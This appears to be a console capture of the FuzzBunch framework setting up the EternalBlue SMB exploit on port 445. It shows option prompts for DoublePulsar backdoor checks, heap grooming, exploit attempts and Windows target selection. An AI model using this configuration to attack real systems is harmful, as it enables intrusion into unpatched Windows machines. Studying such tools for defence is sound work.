 C:\WINDOWS\system32\cmd.exe - python fb.py
[?] TargetPort [445] :
[*]  VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
[*]  VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*]  MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] :
[*]  GroomAllocations :: Number of large SMBv2 buffers (Vista+) or SessionSetup
allocations (XK/2K3) to do.
[?] GroomAllocations [12] :
[*]  Target :: Operating System, Service Pack, and Architecture of target OS
0) XP            Windows XP 32-Bit All Service Packs
*1) WIN72K8R2     Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 1
[!] Preparing to Execute Eternalblue
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF